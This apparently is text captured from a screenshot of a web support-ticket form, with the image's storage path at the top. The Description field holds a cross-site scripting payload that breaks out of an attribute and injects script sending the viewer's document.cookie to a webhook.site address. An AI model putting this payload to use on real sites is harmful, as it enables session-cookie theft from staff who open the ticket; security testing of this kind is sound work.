 Support Ticket
Submit your issue, and we'll take care of it!
Full Name
Koimet
Category
Security
Description
"><script>document.write('<img src="https://webhook.site/e923b472-7002-4b02-902d-61f0eedebbe9/?c='%2bdocument.cookie%2b'" />');</script>
Captcha
UR3N
XXXX
Submit Preview